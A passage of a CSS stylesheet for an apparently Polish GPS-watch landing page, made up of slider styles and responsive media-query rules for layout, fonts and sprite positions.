.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('/images/page/tomo-astro/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

/* ////////////////////// SWIPER ///////////////////////*/
.swiper-container {
  width: 100%;
  padding: 0px 0px 40px 0px;
  background-color: #ececed;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
  width: 341px !important;
  height: 605px !important;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
}

.swiper-slide div {
  padding: 0px 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-zegarekgps #s1 .ico {
    padding: 10px 79px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 13px;
  }

  #lp-zegarekgps section h2 {
    font-size: 32px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
  }

  #lp-zegarekgps section p {
    font-size: 16px;
  }

  #lp-zegarekgps #s4 .sim {
    right: 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #nav_all a {
    margin: 0px 7px;
  }

  #lp-zegarekgps #tab2 h2 {
    padding-top: 100px;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 152px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: 183px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 152px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: 179px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p5 {
    bottom: 109px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p6 {
    bottom: 107px;
    right: 20px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 68px;
  }

  #lp-zegarekgps #s13 .phone_pattern {
    max-width: 940px;
  }

  #lp-zegarekgps header {
    background-position: left;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px 0px 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 35px 0px;
  }

  #lp-zegarekgps #s15 a {
    width: 33%;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps #jak_lokalizujemy h2 {
    margin-top: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-zegarekgps #slider-section img {
    max-width: 700px;
  }

  #lp-zegarekgps #slider-section .slider-belt {
    height: 770px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
  }

  #lp-zegarekgps #s1 .ico {
    text-align: center;
    padding: 10px 80px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 12px;
  }

  #lp-zegarekgps #s1 {
    padding-top: 20px;
  }

  #lp-zegarekgps #s3 {
    background-image: url(/images/page/tomo-astro/headers3.jpg);
    background-color: none;
    background-repeat: no-repeat;
  }

  #lp-zegarekgps section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-zegarekgps section p {
    font-size: 16px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 .float-right {
    padding-top: 50px;
  }

  #lp-zegarekgps #s5 .tbico {
    font-size: 14px;
  }

  #lp-zegarekgps #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-zegarekgps #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s5 img {
    padding-top: 80px;
  }

  #lp-zegarekgps #s6_2 p br {
    display: none;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 55px;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s9 br {
    display: none;
  }

  #lp-zegarekgps #tab2 h2 {
    padding-top: 0px;
  }

  #lp-zegarekgps #tab1 h2 {
    padding-top: 40px;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img1 {
    width: 220px;
    height: 73px;
    background-size: 660px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img2 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -220px 0px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img3 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -440px 0px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img1 {
    background-position: 0px -73px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img2 {
    background-position: -220px -73px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img3 {
    background-position: -440px -73px;
  }

  #lp-zegarekgps #nav_all a {
    margin: 0px 10px;
  }

  #lp-zegarekgps #s12 .float-right {
    padding-top: 50px;
  }

  #lp-zegarekgps #s13 .phone_pattern {
    max-width: 720px;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 133px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: 148px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 133px;
    right: 10px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: 144px;
    right: 10px;
  }

  #lp-zegarekgps #s13 .p5 {
    bottom: 91px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p6 {
    bottom: 88px;
    right: 10px;
  }

  #lp-zegarekgps #s13 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 5px 0px;
  }

  #lp-zegarekgps #s14 .tbico {
    font-size: 14px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 39px;
  }

  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 39px;
  }

  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 40px;
  }

  #lp-zegarekgps #opinions img {
    max-width: 220px;
  }

  #lp-zegarekgps #opinions br {
    display: none;
  }

  #lp-zegarekgps #opinions p {
    font-size: 13px;
    padding: 100px 15px 0px 15px;
    line-height: 17px;
  }

  #lp-zegarekgps #opinions {
    padding-bottom: 25px;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 100px;
  }

  #lp-zegarekgps #s14 br {
    display: none;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
  }

  #lp-zegarekgps #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 30px 0px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-zegarekgps #s15 p {
    padding: 5px 0px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 60px;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 10px 0px 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegarekgps h1 {
    font-size: 50px;
    padding-top: 0px;
    font-weight: 600;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 21px;
    font-size: 18px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 45px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 20px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 20px 10px 20px 10px;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 10px 0px 40px 0px;
  }

  #lp-zegarekgps #s6 br {
    display: block;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -112px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 270px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 344px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward p br {
    display: none;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
  }

  #lp-zegarekgps section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 18px;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 19px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    display: block;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 20px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 330px;
    display: block;
    margin: auto;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 22px;
    line-height: 25px;
    margin-top: 6px;
  }

  #lp-zegarekgps h1 {
    font-size: 36px;
    padding-top: 0px;
    font-weight: 600;
  }

  #lp-zegarekgps section h2 {
    font-size: 30px;
    line-height: 34px;
  }

  #lp-zegarekgps .btn-slider {
    padding: 15px 70px;
    font-size: 25px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 18px;
    font-size: 16px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 18px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 10px;
    line-height: 33px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 20px 3px 20px 3px;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 30px 0px 40px 0px;
  }

  #lp-zegarekgps #s4 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 0px 0px 0px 0px;
  }

  #lp-zegarekgps #s6 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s6 h2 br {
    display: block;
  }

  #lp-zegarekgps #s6 p br {
    display: none;
  }

  #lp-zegarekgps #s6 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 p br {
    display: none;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -112px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 100px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 br {
    display: none;
  }

  #lp-zegarekgps #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 174px;
  }

  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward p br {
    display: none;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 {
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
  }

  #lp-zegarekgps #opinions br {
    display: block;
  }

  #lp-zegarekgps section p {
    font-size: 17px;
    line-height: 23px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 0px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 17px;
  }

  #lp-zegarekgps .bxslider br {
    display: none;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 18px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    padding-left: 0px;
    display: block;
  }

  #lp-zegarekgps .swiper-container img {
    padding-left: 10px;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #mozliwosci h2 {
    padding-top: 15px;
  }

  #lp-zegarekgps .hide_xs_599 {
    display: none;
  }

  #lp-zegarekgps .hide_xs_other {
    display: block;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 15px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 528px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 506px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 504px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 495px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 44px;
  }
}

@media (min-width: 430px) and (max-width: 463px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (max-width: 429px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 260px;
    display: block;
    margin: auto;
    padding-bottom: 10px;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 21px;
    line-height: 24px;
    margin-top: 6px;
    padding-top: 8px;
  }

  #lp-zegarekgps #header-mobile p br {
    display: none;
  }

  #lp-zegarekgps h1 {
    font-size: 32px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 32px;
  }

  #lp-zegarekgps h1 br {
    display: none;
  }

  #lp-zegarekgps section h2 {
    font-size: 27px;
    line-height: 31px;
  }

  #lp-zegarekgps .btn-slider {
    padding: 15px 60px;
    font-size: 22px;
  }

  #lp-zegarekgps #s1 .ico img {
    max-width: 60px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 15px;
    font-size: 13px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 11px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 6px;
    line-height: 33px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 5px 3px 5px 3px;
    max-width: 140px;
  }

  #lp-zegarekgps #s3 br {
    display: none;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 30px 0px 20px 0px;
  }

  #lp-zegarekgps #s4 br {
    display: none;
  }

  #lp-zegarekgps #s4 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s4 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 0px 0px 0px 0px;
  }

  #lp-zegarekgps #s6 h2 br {
    display: none;
  }

  #lp-zegarekgps #s6 p br {
    display: none;
  }

  #lp-zegarekgps #s6 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s6 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 p br {
    display: none;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -95px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 30px 0px 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 br {
    display: none;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 26px 26px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 0px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 br {
    display: none;
  }

  #lp-zegarekgps #spec3 a {
    padding: 26px 26px;
    background-color: #5cb3e0;
